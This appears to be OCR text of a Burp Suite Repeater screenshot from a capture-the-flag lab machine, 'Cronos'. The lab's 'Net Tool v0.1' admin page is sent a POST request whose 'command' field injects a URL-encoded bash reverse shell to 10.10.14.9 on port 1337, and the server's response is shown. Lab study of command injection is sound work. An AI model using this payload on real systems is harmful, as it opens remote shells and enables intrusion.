 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: http://admin.cronos.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=hejcpne1ukqr67t9s128feagr5
13 Upgrade-Insecure-Requests: 1
14
15 command=bash+-i+>%26+/dev/tcp/10.10.14.9/1337+0>%261
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Aug 2024 17:52:12 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 439
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html">
14
15 <head>
16 <title>
Net Tool v0.1
</title>
17 </head>
18
19 <body>
20 <h1>
Net Tool v0.1
</h1>
21 <form method="POST" action="">
22 <select name="command">
23 <option value="traceroute">
traceroute
</option>
24 <option value="ping -c 1">
ping
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 777 bytes | 1,356 millis
Event log (11) All issues Memory: 134.9MB